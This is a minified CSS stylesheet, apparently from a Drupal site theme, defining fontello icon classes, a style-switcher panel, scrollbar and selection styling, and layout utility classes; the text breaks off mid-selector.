td{padding:0;border:none;border-collapse:collapse;}img{vertical-align:top;max-width:100%;}embed{vertical-align:top;}input,textarea{font-family:inherit;}input,button{-webkit-appearance:none;outline:none;background:transparent;}button::-moz-focus-inner{border:0;}html,body{min-height:100%;}
@font-face{font-family:'fontello';src:url(/sites/all/themes/illusion/font/fontello.eot?20521014);src:url(/sites/all/themes/illusion/font/fontello.eot?20521014#iefix) format("embedded-opentype"),url(/sites/all/themes/illusion/font/fontello.woff?20521014) format("woff"),url(/sites/all/themes/illusion/font/fontello.ttf?20521014) format("truetype"),url(/sites/all/themes/illusion/font/fontello.svg?20521014#fontello) format("svg");font-weight:normal;font-style:normal;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;-webkit-backface-visibility:hidden;}.icon-glass:before{content:'\ea79';}.icon-logo-db:before{content:'\e886';}.icon-search-1:before{content:'\ea7b';}.icon-mail-1:before{content:'\ea7c';}.icon-mail-alt:before{content:'\ea7d';}.icon-heart-1:before{content:'\ea7e';}.icon-heart-empty:before{content:'\e800';}.icon-star-1:before{content:'\ea7f';}.icon-star-empty-1:before{content:'\ea80';}.icon-star-half:before{content:'\ea81';}.icon-star-half-alt:before{content:'\ea82';}.icon-user-1:before{content:'\ea83';}.icon-users-1:before{content:'\ea84';}.icon-male:before{content:'\ea85';}.icon-female:before{content:'\ea86';}.icon-video-1:before{content:'\ea87';}.icon-videocam:before{content:'\ea88';}.icon-picture-1:before{content:'\ea89';}.icon-camera-1:before{content:'\ea8a';}.icon-camera-alt:before{content:'\ea8b';}.icon-th-large:before{content:'\ea3d';}.icon-th:before{content:'\ea3e';}.icon-th-list:before{content:'\ea3f';}.icon-ok:before{content:'\ea40';}.icon-ok-circled:before{content:'\ea41';}.icon-ok-circled2:before{content:'\ea42';}.icon-ok-squared:before{content:'\ea43';}.icon-cancel-1:before{content:'\ea44';}.icon-cancel-circled-1:before{content:'\ea45';}.icon-cancel-circled2:before{content:'\ea46';}.icon-plus-1:before{content:'\ea47';}.icon-plus-circled-1:before{content:'\ea48';}.icon-plus-squared-1:before{content:'\ea49';}.icon-plus-squared-alt:before{content:'\ea4a';}.icon-minus-1:before{content:'\ea4b';}.icon-minus-circled-1:before{content:'\ea4c';}.icon-minus-squared-1:before{content:'\ea4d';}.icon-minus-squared-alt:before{content:'\ea4e';}.icon-help-1:before{content:'\ea4f';}.icon-help-circled-1:before{content:'\ea50';}.icon-info-circled-1:before{content:'\ea51';}.icon-info-1:before{content:'\ea52';}.icon-home-1:before{content:'\ea53';}.icon-link-1:before{content:'\ea54';}.icon-unlink:before{content:'\ea55';}.icon-link-ext:before{content:'\ea56';}.icon-link-ext-alt:before{content:'\ea57';}.icon-attach-1:before{content:'\ea58';}.icon-lock-1:before{content:'\ea59';}.icon-lock-open-1:before{content:'\ea5a';}.icon-lock-open-alt:before{content:'\ea5b';}.icon-pin:before{content:'\ea5c';}.icon-eye-1:before{content:'\ea5d';}.icon-eye-off:before{content:'\ea5e';}.icon-tag-1:before{content:'\ea5f';}.icon-tags:before{content:'\ea60';}.icon-bookmark-1:before{content:'\ea61';}.icon-bookmark-empty:before{content:'\ea62';}.icon-flag-1:before{content:'\ea63';}.icon-flag-empty:before{content:'\ea64';}.icon-flag-checkered:before{content:'\ea65';}.icon-thumbs-up-1:before{content:'\ea66';}.icon-thumbs-down-1:before{content:'\ea67';}.icon-thumbs-up-alt:before{content:'\ea68';}.icon-thumbs-down-alt:before{content:'\ea69';}.icon-download-1:before{content:'\ea6a';}.icon-upload-1:before{content:'\ea6b';}.icon-download-cloud:before{content:'\ea6c';}.icon-upload-cloud-1:before{content:'\ea6d';}.icon-reply-1:before{content:'\ea6e';}.icon-reply-all-1:before{content:'\ea6f';}.icon-forward-1:before{content:'\ea70';}.icon-quote-left:before{content:'\ea71';}.icon-quote-right:before{content:'\ea72';}.icon-code-1:before{content:'\ea73';}.icon-export-1:before{content:'\ea74';}.icon-export-alt:before{content:'\ea75';}.icon-pencil-1:before{content:'\ea76';}.icon-pencil-squared:before{content:'\ea77';}.icon-edit:before{content:'\ea78';}.icon-print-1:before{content:'\e9b1';}.icon-retweet-1:before{content:'\e9b2';}.icon-keyboard-1:before{content:'\e9b3';}.icon-gamepad:before{content:'\e9b4';}.icon-comment-1:before{content:'\e9b5';}.icon-chat-1:before{content:'\e9b6';}.icon-comment-empty:before{content:'\e9b7';}.icon-chat-empty:before{content:'\e9b8';}.icon-bell-1:before{content:'\e9b9';}.icon-bell-alt:before{content:'\e9ba';}.icon-attention-alt:before{content:'\e9bb';}.icon-attention-1:before{content:'\e9bc';}.icon-attention-circled:before{content:'\e9bd';}.icon-location-1:before{content:'\e9be';}.icon-direction-1:before{content:'\e9bf';}.icon-compass-1:before{content:'\e9c0';}.icon-trash-1:before{content:'\e9c1';}.icon-doc-1:before{content:'\e9c2';}.icon-docs-1:before{content:'\e9c3';}.icon-doc-text-1:before{content:'\e9c4';}.icon-doc-inv:before{content:'\e9c5';}.icon-doc-text-inv-1:before{content:'\e9c6';}.icon-folder-1:before{content:'\e9c7';}.icon-folder-open:before{content:'\e9c8';}.icon-folder-empty:before{content:'\e9c9';}.icon-folder-open-empty:before{content:'\e9ca';}.icon-box-1:before{content:'\e9cb';}.icon-rss-1:before{content:'\e9cc';}.icon-rss-squared:before{content:'\e9cd';}.icon-phone-1:before{content:'\e9ce';}.icon-phone-squared:before{content:'\e9cf';}.icon-menu-1:before{content:'\e9d0';}.icon-cog-1:before{content:'\e9d1';}.icon-cog-alt:before{content:'\e9d2';}.icon-wrench:before{content:'\e9d3';}.icon-basket-1:before{content:'\e9d4';}.icon-calendar-1:before{content:'\e9d5';}.icon-calendar-empty:before{content:'\e9d6';}.icon-login-1:before{content:'\e9d7';}.icon-logout-1:before{content:'\e9d8';}.icon-mic-1:before{content:'\e9d9';}.icon-mute-1:before{content:'\e9da';}.icon-volume-off:before{content:'\e9db';}.icon-volume-down:before{content:'\e9dc';}.icon-volume-up:before{content:'\e9dd';}.icon-headphones:before{content:'\e9de';}.icon-clock-1:before{content:'\e9df';}.icon-lightbulb:before{content:'\e9e0';}.icon-block-1:before{content:'\e9e1';}.icon-resize-full-1:before{content:'\e9e2';}.icon-resize-full-alt:before{content:'\e9e3';}.icon-resize-small-1:before{content:'\e9e4';}.icon-resize-vertical:before{content:'\e9e5';}.icon-resize-horizontal:before{content:'\e9e6';}.icon-move:before{content:'\e9e7';}.icon-zoom-in:before{content:'\e9e8';}.icon-zoom-out:before{content:'\e9e9';}.icon-down-circled2:before{content:'\e9ea';}.icon-up-circled2:before{content:'\e9eb';}.icon-left-circled2:before{content:'\e9ec';}.icon-right-circled2:before{content:'\e9ed';}.icon-down-dir-1:before{content:'\e9ee';}.icon-up-dir-1:before{content:'\e9ef';}.icon-left-dir-1:before{content:'\e9f0';}.icon-right-dir-1:before{content:'\e9f1';}.icon-down-open-1:before{content:'\e9f2';}.icon-left-open-1:before{content:'\e9f3';}.icon-right-open-1:before{content:'\e9f4';}.icon-up-open-1:before{content:'\e9f5';}.icon-angle-left:before{content:'\e9f6';}.icon-angle-right:before{content:'\e9f7';}.icon-angle-up:before{content:'\e9f8';}.icon-angle-down:before{content:'\e9f9';}.icon-angle-circled-left:before{content:'\e9fa';}.icon-angle-circled-right:before{content:'\e9fb';}.icon-angle-circled-up:before{content:'\e9fc';}.icon-angle-circled-down:before{content:'\e9fd';}.icon-angle-double-left:before{content:'\e9fe';}.icon-angle-double-right:before{content:'\e9ff';}.icon-angle-double-up:before{content:'\ea00';}.icon-angle-double-down:before{content:'\ea01';}.icon-down-1:before{content:'\ea02';}.icon-left-1:before{content:'\ea03';}.icon-right-1:before{content:'\ea04';}.icon-up-1:before{content:'\ea05';}.icon-down-big:before{content:'\ea06';}.icon-left-big:before{content:'\ea07';}.icon-right-big:before{content:'\ea08';}.icon-up-big:before{content:'\ea09';}.icon-right-hand:before{content:'\ea0a';}.icon-left-hand:before{content:'\ea0b';}.icon-up-hand:before{content:'\ea0c';}.icon-down-hand:before{content:'\ea0d';}.icon-left-circled-1:before{content:'\ea0e';}.icon-right-circled-1:before{content:'\ea0f';}.icon-up-circled-1:before{content:'\ea10';}.icon-down-circled-1:before{content:'\ea11';}.icon-cw-1:before{content:'\ea12';}.icon-ccw-1:before{content:'\ea13';}.icon-arrows-cw:before{content:'\ea14';}.icon-level-up-1:before{content:'\ea15';}.icon-level-down-1:before{content:'\ea16';}.icon-shuffle-1:before{content:'\ea17';}.icon-exchange:before{content:'\ea18';}.icon-expand:before{content:'\ea19';}.icon-collapse:before{content:'\ea1a';}.icon-expand-right:before{content:'\ea1b';}.icon-collapse-left:before{content:'\ea1c';}.icon-play-1:before{content:'\ea1d';}.icon-play-circled:before{content:'\ea1e';}.icon-play-circled2:before{content:'\ea1f';}.icon-stop-1:before{content:'\ea20';}.icon-pause-1:before{content:'\ea21';}.icon-to-end-1:before{content:'\ea22';}.icon-to-end-alt:before{content:'\ea23';}.icon-to-start-1:before{content:'\ea24';}.icon-to-start-alt:before{content:'\ea25';}.icon-fast-fw:before{content:'\ea26';}.icon-fast-bw:before{content:'\ea27';}.icon-eject:before{content:'\ea28';}.icon-target-1:before{content:'\ea29';}.icon-signal-1:before{content:'\ea2a';}.icon-award:before{content:'\ea2b';}.icon-desktop:before{content:'\ea2c';}.icon-laptop:before{content:'\ea2d';}.icon-tablet:before{content:'\ea2e';}.icon-mobile-1:before{content:'\ea2f';}.icon-inbox-1:before{content:'\ea30';}.icon-globe-1:before{content:'\ea31';}.icon-sun:before{content:'\ea32';}.icon-cloud-1:before{content:'\ea33';}.icon-flash-1:before{content:'\ea34';}.icon-moon-1:before{content:'\ea35';}.icon-umbrella:before{content:'\ea36';}.icon-flight-1:before{content:'\ea37';}.icon-fighter-jet:before{content:'\ea38';}.icon-leaf-1:before{content:'\ea39';}.icon-font:before{content:'\ea3a';}.icon-bold:before{content:'\ea3b';}.icon-italic:before{content:'\ea3c';}.icon-text-height:before{content:'\e91d';}.icon-text-width:before{content:'\e91e';}.icon-align-left:before{content:'\e91f';}.icon-align-center:before{content:'\e920';}.icon-align-right:before{content:'\e921';}.icon-align-justify:before{content:'\e922';}.icon-list-1:before{content:'\e923';}.icon-indent-left:before{content:'\e924';}.icon-indent-right:before{content:'\e95d';}.icon-list-bullet:before{content:'\e95e';}.icon-list-numbered:before{content:'\e95f';}.icon-strike:before{content:'\e960';}.icon-underline:before{content:'\e961';}.icon-superscript:before{content:'\e962';}.icon-subscript:before{content:'\e963';}.icon-table:before{content:'\e964';}.icon-columns:before{content:'\e965';}.icon-crop:before{content:'\e966';}.icon-scissors:before{content:'\e967';}.icon-paste:before{content:'\e968';}.icon-briefcase-1:before{content:'\e925';}.icon-suitcase-1:before{content:'\e926';}.icon-ellipsis:before{content:'\e927';}.icon-ellipsis-vert:before{content:'\e928';}.icon-off:before{content:'\e929';}.icon-road:before{content:'\e92a';}.icon-list-alt:before{content:'\e92b';}.icon-qrcode:before{content:'\e92c';}.icon-barcode:before{content:'\e969';}.icon-book-1:before{content:'\e96a';}.icon-ajust:before{content:'\e96b';}.icon-tint:before{content:'\e96c';}.icon-check-1:before{content:'\e96d';}.icon-check-empty:before{content:'\e96e';}.icon-circle:before{content:'\e96f';}.icon-circle-empty:before{content:'\e970';}.icon-dot-circled:before{content:'\e971';}.icon-asterisk:before{content:'\e972';}.icon-gift:before{content:'\e973';}.icon-fire:before{content:'\e974';}.icon-magnet-1:before{content:'\e92d';}.icon-chart-bar-1:before{content:'\e92e';}.icon-ticket-1:before{content:'\e92f';}.icon-credit-card-1:before{content:'\e930';}.icon-floppy-1:before{content:'\e931';}.icon-megaphone-1:before{content:'\e932';}.icon-hdd:before{content:'\e933';}.icon-key-1:before{content:'\e934';}.icon-fork:before{content:'\e975';}.icon-rocket-1:before{content:'\e976';}.icon-bug:before{content:'\e977';}.icon-certificate:before{content:'\e978';}.icon-tasks:before{content:'\e979';}.icon-filter:before{content:'\e97a';}.icon-beaker:before{content:'\e97b';}.icon-magic:before{content:'\e97c';}.icon-truck:before{content:'\e97d';}.icon-money:before{content:'\e97e';}.icon-euro:before{content:'\e97f';}.icon-pound:before{content:'\e980';}.icon-dollar:before{content:'\e935';}.icon-rupee:before{content:'\e936';}.icon-yen:before{content:'\e937';}.icon-rouble:before{content:'\e938';}.icon-try:before{content:'\e939';}.icon-won:before{content:'\e93a';}.icon-bitcoin:before{content:'\e93b';}.icon-sort:before{content:'\e93c';}.icon-sort-down:before{content:'\e981';}.icon-sort-up:before{content:'\e982';}.icon-sort-alt-up:before{content:'\e983';}.icon-sort-alt-down:before{content:'\e984';}.icon-sort-name-up:before{content:'\e985';}.icon-sort-name-down:before{content:'\e986';}.icon-sort-number-up:before{content:'\e987';}.icon-sort-number-down:before{content:'\e988';}.icon-hammer:before{content:'\e989';}.icon-gauge-1:before{content:'\e98a';}.icon-sitemap:before{content:'\e98b';}.icon-spinner:before{content:'\e98c';}.icon-coffee:before{content:'\e93d';}.icon-food:before{content:'\e93e';}.icon-beer:before{content:'\e93f';}.icon-user-md:before{content:'\e940';}.icon-stethoscope:before{content:'\e941';}.icon-ambulance:before{content:'\e942';}.icon-medkit:before{content:'\e943';}.icon-h-sigh:before{content:'\e944';}.icon-hospital:before{content:'\e98d';}.icon-building:before{content:'\e98e';}.icon-smile:before{content:'\e98f';}.icon-frown:before{content:'\e990';}.icon-meh:before{content:'\e991';}.icon-anchor:before{content:'\e992';}.icon-terminal:before{content:'\e993';}.icon-eraser:before{content:'\e994';}.icon-puzzle:before{content:'\e995';}.icon-shield:before{content:'\e996';}.icon-extinguisher:before{content:'\e997';}.icon-bullseye:before{content:'\e998';}.icon-wheelchair:before{content:'\e945';}.icon-adn:before{content:'\e946';}.icon-android:before{content:'\e947';}.icon-apple:before{content:'\e948';}.icon-bitbucket:before{content:'\e949';}.icon-bitbucket-squared:before{content:'\e94a';}.icon-music-1:before{content:'\ea7a';}.icon-dribbble-1:before{content:'\e94c';}.icon-dropbox-1:before{content:'\e999';}.icon-facebook-1:before{content:'\e99a';}.icon-facebook-squared-1:before{content:'\e99b';}.icon-flickr-1:before{content:'\e99c';}.icon-foursquare:before{content:'\e99d';}.icon-github-1:before{content:'\e99e';}.icon-github-squared:before{content:'\e99f';}.icon-github-circled-1:before{content:'\e9a0';}.icon-gittip:before{content:'\e9a1';}.icon-gplus-squared:before{content:'\e9a2';}.icon-gplus-1:before{content:'\e9a3';}.icon-html5:before{content:'\e9a4';}.icon-instagramm:before{content:'\e94d';}.icon-linkedin-squared:before{content:'\e94e';}.icon-linux:before{content:'\e94f';}.icon-linkedin-1:before{content:'\e950';}.icon-maxcdn:before{content:'\e951';}.icon-pagelines:before{content:'\e952';}.icon-pinterest-circled-1:before{content:'\e953';}.icon-pinterest-squared:before{content:'\e954';}.icon-renren-1:before{content:'\e9a5';}.icon-skype-1:before{content:'\e9a6';}.icon-stackexchange:before{content:'\e9a7';}.icon-stackoverflow:before{content:'\e9a8';}.icon-trello:before{content:'\e9a9';}.icon-tumblr-1:before{content:'\e9aa';}.icon-tumblr-squared:before{content:'\e9ab';}.icon-twitter-squared:before{content:'\e9ac';}.icon-twitter-1:before{content:'\e9ad';}.icon-vimeo-squared:before{content:'\e9ae';}.icon-vkontakte-1:before{content:'\e9af';}.icon-weibo:before{content:'\e9b0';}.icon-windows:before{content:'\e955';}.icon-xing:before{content:'\e956';}.icon-xing-squared:before{content:'\e957';}.icon-youtube:before{content:'\e958';}.icon-youtube-squared:before{content:'\e959';}.icon-youtube-play:before{content:'\e95a';}.icon-blank:before{content:'\e95b';}.icon-lemon:before{content:'\e95c';}.icon-note:before{content:'\e8dc';}.icon-note-beamed:before{content:'\e8dd';}.icon-music:before{content:'\e8de';}.icon-search:before{content:'\e8df';}.icon-flashlight:before{content:'\e8e0';}.icon-mail:before{content:'\e8e1';}.icon-heart:before{content:'\e8e2';}.icon-heart-empty-1:before{content:'\e81a';}.icon-star:before{content:'\e90a';}.icon-star-empty:before{content:'\e90b';}.icon-user:before{content:'\e90c';}.icon-users:before{content:'\e90d';}.icon-user-add:before{content:'\e90e';}.icon-video:before{content:'\e90f';}.icon-picture:before{content:'\e910';}.icon-camera:before{content:'\e911';}.icon-layout:before{content:'\e912';}.icon-menu:before{content:'\e913';}.icon-check:before{content:'\e914';}.icon-cancel:before{content:'\e915';}.icon-cancel-circled:before{content:'\e8e3';}.icon-cancel-squared:before{content:'\e8e4';}.icon-plus:before{content:'\e8e5';}.icon-plus-circled:before{content:'\e8e6';}.icon-plus-squared:before{content:'\e8e7';}.icon-minus:before{content:'\e8e8';}.icon-minus-circled:before{content:'\e8e9';}.icon-minus-squared:before{content:'\e8f8';}.icon-help:before{content:'\e8f9';}.icon-help-circled:before{content:'\e8fa';}.icon-info:before{content:'\e8fb';}.icon-info-circled:before{content:'\e8fc';}.icon-back:before{content:'\e8fd';}.icon-home:before{content:'\e916';}.icon-link:before{content:'\e917';}.icon-attach:before{content:'\e918';}.icon-lock:before{content:'\e919';}.icon-lock-open:before{content:'\e91a';}.icon-eye:before{content:'\e91b';}.icon-tag:before{content:'\e91c';}.icon-bookmark:before{content:'\e8ea';}.icon-bookmarks:before{content:'\e8eb';}.icon-flag:before{content:'\e8ec';}.icon-thumbs-up:before{content:'\e8ed';}.icon-thumbs-down:before{content:'\e8ee';}.icon-download:before{content:'\e8ef';}.icon-upload:before{content:'\e8f0';}.icon-upload-cloud:before{content:'\e8fe';}.icon-reply:before{content:'\e8ff';}.icon-reply-all:before{content:'\e900';}.icon-forward:before{content:'\e901';}.icon-quote:before{content:'\e902';}.icon-code:before{content:'\e903';}.icon-export:before{content:'\e888';}.icon-pencil:before{content:'\e889';}.icon-feather:before{content:'\e88a';}.icon-print:before{content:'\e88b';}.icon-retweet:before{content:'\e88c';}.icon-keyboard:before{content:'\e88d';}.icon-comment:before{content:'\e88e';}.icon-chat:before{content:'\e8f1';}.icon-bell:before{content:'\e8f2';}.icon-attention:before{content:'\e8f3';}.icon-alert:before{content:'\e8f4';}.icon-vcard:before{content:'\e8f5';}.icon-address:before{content:'\e8f6';}.icon-location:before{content:'\e8f7';}.icon-map:before{content:'\e904';}.icon-direction:before{content:'\e905';}.icon-compass:before{content:'\e906';}.icon-cup:before{content:'\e907';}.icon-trash:before{content:'\e908';}.icon-doc:before{content:'\e909';}.icon-docs:before{content:'\e88f';}.icon-doc-landscape:before{content:'\e890';}.icon-doc-text:before{content:'\e891';}.icon-doc-text-inv:before{content:'\e892';}.icon-newspaper:before{content:'\e893';}.icon-book-open:before{content:'\e894';}.icon-book:before{content:'\e895';}.icon-folder:before{content:'\e81b';}.icon-archive:before{content:'\e81c';}.icon-box:before{content:'\e81d';}.icon-rss:before{content:'\e81e';}.icon-phone:before{content:'\e81f';}.icon-cog:before{content:'\e820';}.icon-tools:before{content:'\e821';}.icon-share:before{content:'\e822';}.icon-shareable:before{content:'\e823';}.icon-basket:before{content:'\e824';}.icon-bag:before{content:'\e825';}.icon-calendar:before{content:'\e826';}.icon-login:before{content:'\e827';}.icon-logout:before{content:'\e896';}.icon-mic:before{content:'\e897';}.icon-mute:before{content:'\e898';}.icon-sound:before{content:'\e899';}.icon-volume:before{content:'\e89a';}.icon-clock:before{content:'\e89b';}.icon-hourglass:before{content:'\e89c';}.icon-lamp:before{content:'\e828';}.icon-light-down:before{content:'\e829';}.icon-light-up:before{content:'\e82a';}.icon-adjust:before{content:'\e82b';}.icon-block:before{content:'\e82c';}.icon-resize-full:before{content:'\e82d';}.icon-resize-small:before{content:'\e82e';}.icon-popup:before{content:'\e82f';}.icon-publish:before{content:'\e830';}.icon-window:before{content:'\e831';}.icon-arrow-combo:before{content:'\e832';}.icon-down-circled:before{content:'\e833';}.icon-left-circled:before{content:'\e834';}.icon-right-circled:before{content:'\e89d';}.icon-up-circled:before{content:'\e89e';}.icon-down-open:before{content:'\e89f';}.icon-left-open:before{content:'\e8a0';}.icon-right-open:before{content:'\e8a1';}.icon-up-open:before{content:'\e8a2';}.icon-down-open-mini:before{content:'\e8a3';}.icon-left-open-mini:before{content:'\e835';}.icon-right-open-mini:before{content:'\e836';}.icon-up-open-mini:before{content:'\e837';}.icon-down-open-big:before{content:'\e838';}.icon-left-open-big:before{content:'\e839';}.icon-right-open-big:before{content:'\e83a';}.icon-up-open-big:before{content:'\e83b';}.icon-down:before{content:'\e83c';}.icon-left:before{content:'\e83d';}.icon-right:before{content:'\e83e';}.icon-up:before{content:'\e83f';}.icon-down-dir:before{content:'\e840';}.icon-left-dir:before{content:'\e841';}.icon-right-dir:before{content:'\e8a4';}.icon-up-dir:before{content:'\e8a5';}.icon-down-bold:before{content:'\e8a6';}.icon-left-bold:before{content:'\e8a7';}.icon-right-bold:before{content:'\e8a8';}.icon-up-bold:before{content:'\e8a9';}.icon-down-thin:before{content:'\e8aa';}.icon-left-thin:before{content:'\e842';}.icon-right-thin:before{content:'\e843';}.icon-up-thin:before{content:'\e844';}.icon-ccw:before{content:'\e845';}.icon-cw:before{content:'\e846';}.icon-arrows-ccw:before{content:'\e847';}.icon-level-down:before{content:'\e848';}.icon-level-up:before{content:'\e849';}.icon-shuffle:before{content:'\e84a';}.icon-loop:before{content:'\e84b';}.icon-switch:before{content:'\e84c';}.icon-play:before{content:'\e84d';}.icon-stop:before{content:'\e84e';}.icon-pause:before{content:'\e8ab';}.icon-record:before{content:'\e8ac';}.icon-to-end:before{content:'\e8ad';}.icon-to-start:before{content:'\e8ae';}.icon-fast-forward:before{content:'\e8af';}.icon-fast-backward:before{content:'\e8b0';}.icon-progress-0:before{content:'\e8b1';}.icon-progress-1:before{content:'\e84f';}.icon-progress-2:before{content:'\e850';}.icon-progress-3:before{content:'\e851';}.icon-target:before{content:'\e852';}.icon-palette:before{content:'\e853';}.icon-list:before{content:'\e854';}.icon-list-add:before{content:'\e855';}.icon-signal:before{content:'\e856';}.icon-trophy:before{content:'\e857';}.icon-battery:before{content:'\e858';}.icon-back-in-time:before{content:'\e859';}.icon-monitor:before{content:'\e85a';}.icon-mobile:before{content:'\e85b';}.icon-network:before{content:'\e8b2';}.icon-cd:before{content:'\e8b3';}.icon-inbox:before{content:'\e8b4';}.icon-install:before{content:'\e8b5';}.icon-globe:before{content:'\e8b6';}.icon-cloud:before{content:'\e8b7';}.icon-cloud-thunder:before{content:'\e8b8';}.icon-flash:before{content:'\e85c';}.icon-moon:before{content:'\e85d';}.icon-flight:before{content:'\e85e';}.icon-paper-plane:before{content:'\e85f';}.icon-leaf:before{content:'\e860';}.icon-lifebuoy:before{content:'\e861';}.icon-mouse:before{content:'\e862';}.icon-briefcase:before{content:'\e863';}.icon-suitcase:before{content:'\e864';}.icon-dot:before{content:'\e865';}.icon-dot-2:before{content:'\e866';}.icon-dot-3:before{content:'\e867';}.icon-brush:before{content:'\e868';}.icon-magnet:before{content:'\e8b9';}.icon-infinity:before{content:'\e8ba';}.icon-erase:before{content:'\e8bb';}.icon-chart-pie:before{content:'\e8bc';}.icon-chart-line:before{content:'\e8bd';}.icon-chart-bar:before{content:'\e8be';}.icon-chart-area:before{content:'\e8bf';}.icon-tape:before{content:'\e801';}.icon-graduation-cap:before{content:'\e802';}.icon-language:before{content:'\e803';}.icon-ticket:before{content:'\e804';}.icon-water:before{content:'\e873';}.icon-droplet:before{content:'\e805';}.icon-air:before{content:'\e806';}.icon-credit-card:before{content:'\e807';}.icon-floppy:before{content:'\e808';}.icon-clipboard:before{content:'\e809';}.icon-megaphone:before{content:'\e869';}.icon-database:before{content:'\e86a';}.icon-drive:before{content:'\e86b';}.icon-bucket:before{content:'\e8c0';}.icon-thermometer:before{content:'\e8c1';}.icon-key:before{content:'\e8c2';}.icon-flow-cascade:before{content:'\e8c3';}.icon-flow-branch:before{content:'\e8c4';}.icon-flow-tree:before{content:'\e8c5';}.icon-flow-line:before{content:'\e8c6';}.icon-flow-parallel:before{content:'\e874';}.icon-rocket:before{content:'\e875';}.icon-gauge:before{content:'\e876';}.icon-traffic-cone:before{content:'\e877';}.icon-cc:before{content:'\e878';}.icon-cc-by:before{content:'\e80a';}.icon-cc-nc:before{content:'\e80b';}.icon-cc-nc-eu:before{content:'\e80c';}.icon-cc-nc-jp:before{content:'\e80d';}.icon-cc-sa:before{content:'\e80e';}.icon-cc-nd:before{content:'\e86c';}.icon-cc-pd:before{content:'\e86d';}.icon-cc-zero:before{content:'\e86e';}.icon-cc-share:before{content:'\e8c7';}.icon-cc-remix:before{content:'\e8c8';}.icon-github:before{content:'\e8c9';}.icon-github-circled:before{content:'\e8ca';}.icon-flickr:before{content:'\e8cb';}.icon-flickr-circled:before{content:'\e8cc';}.icon-vimeo:before{content:'\e8cd';}.icon-vimeo-circled:before{content:'\e879';}.icon-twitter:before{content:'\e87a';}.icon-twitter-circled:before{content:'\e87b';}.icon-facebook:before{content:'\e87c';}.icon-facebook-circled:before{content:'\e87d';}.icon-facebook-squared:before{content:'\e80f';}.icon-gplus:before{content:'\e810';}.icon-gplus-circled:before{content:'\e811';}.icon-pinterest:before{content:'\e812';}.icon-pinterest-circled:before{content:'\e813';}.icon-tumblr:before{content:'\e86f';}.icon-tumblr-circled:before{content:'\e870';}.icon-linkedin:before{content:'\e871';}.icon-linkedin-circled:before{content:'\e8ce';}.icon-dribbble:before{content:'\e8cf';}.icon-dribbble-circled:before{content:'\e8d0';}.icon-stumbleupon:before{content:'\e8d1';}.icon-stumbleupon-circled:before{content:'\e8d2';}.icon-lastfm:before{content:'\e8d3';}.icon-lastfm-circled:before{content:'\e8d4';}.icon-rdio:before{content:'\e87e';}.icon-rdio-circled:before{content:'\e87f';}.icon-spotify:before{content:'\e880';}.icon-spotify-circled:before{content:'\e881';}.icon-qq:before{content:'\e882';}.icon-instagram:before{content:'\e887';}.icon-dropbox:before{content:'\e814';}.icon-evernote:before{content:'\e815';}.icon-flattr:before{content:'\e816';}.icon-skype:before{content:'\e817';}.icon-skype-circled:before{content:'\e818';}.icon-renren:before{content:'\e819';}.icon-sina-weibo:before{content:'\e872';}.icon-paypal:before{content:'\e8d5';}.icon-picasa:before{content:'\e8d6';}.icon-soundcloud:before{content:'\e8d7';}.icon-mixi:before{content:'\e8d8';}.icon-behance:before{content:'\e8d9';}.icon-google-circles:before{content:'\e8da';}.icon-vkontakte:before{content:'\e8db';}.icon-smashing:before{content:'\e883';}.icon-sweden:before{content:'\e884';}.icon-db-shape:before{content:'\e885';}.icon-css3:before{content:'\e94b';}.icon-recycle:before{content:'\e800';}
#styleswitcher{position:fixed;left:0;top:72px;padding:17px 20px 30px;z-index:151;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;width:264px;-webkit-transition:-webkit-transform .45s ease;-moz-transition:transform .45s ease;-o-transition:transform .45s ease;transition:transform .45s ease;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);}#styleswitcher.active{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-o-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%);}#open_switcher{position:absolute;right:-40px;top:0;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;width:40px;height:40px;line-height:40px;font-size:18px;cursor:pointer;}#styleswitcher p{padding-bottom:3px;}#styleswitcher .tabs_nav a{padding:7px 13px;}#styleswitcher .tabs_nav{margin-bottom:12px;}#styleswitcher .custom_select{margin-bottom:13px;}#select_bg_color,#image_bg button{width:30px;height:30px;background:#2c2b44;padding:3px;border:1px solid #bec4c8;background-clip:content-box;}#image_bg button{background-size:100% 100%;}#styleswitcher #reset{padding:7px 20px;}#styleswitcher #bg_for_boxed{margin-bottom:21px;}doesnotexist:-o-prefocus,#open_switcher i[class|="icon"]{-o-transform:translateY(-8px);}
::-webkit-selection{background:#41bedd;color:#fff;}::-moz-selection{background:#41bedd;color:#fff;}::selection{background:#41bedd;color:#fff;}::-webkit-scrollbar{width:10px;background:#f7f9f9;}::-webkit-scrollbar-thumb{background:-webkit-gradient(linear,left top,right bottom,from(#70269f),to(#35eef6));background:linear-gradient(top,#70269f,#35eef6);}::-webkit-input-placeholder{-webkit-transition:text-indent .5s ease,color .5s ease;color:#899096;}input::-moz-placeholder{color:#899096;}::ms-input-placeholder{color:#899096;}[placeholder]:focus::-webkit-input-placeholder{text-indent:10em;color:transparent;}.circle,.flickr_list li:hover,#dribbble_feed li:hover,.owl-pagination > .owl-page,input[type="radio"] + label:after,input[type="radio"] + label:before{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.f_none{float:none;}.f_left{float:left;}.f_right{float:right;}.d_block{display:block;}.d_table{display:table;}.d_table > [class*="col-"]:last-child{padding-right:0px;}.d_table > [class*="col-"]:first-child{padding-left:0px;}.d_table_cell{display:table-cell;}.d_inline_b,.clients.brands .owl-pagination{display:inline-block;}.d_inline_m{display:inline-block;vertical-align:middle;}.d_none,.sticky_menu #side_menu,.sticky_menu #open_side_menu{display:none;}html.d_none{display:block !important;}.v_align_m{vertical-align:middle;}.v_align_b{vertical-align:bottom;}.v_align_t{vertical-align:top;}.relative,.tooltip_container{position:relative;z-index:1;}.half_column{width:50%;}.im_half_container .half_column:last-child{margin-left:-5px;}.ie9 .im_half_container .half_column:last-child{margin-left:-4px;}.counter{counter-reset:counter;}.counter_inc{counter-increment:counter;}.ls_medium{letter-spacing:-1px;}.w_auto{width:auto;}.w_full,.wide_layout,[class*="_isotope_container"] 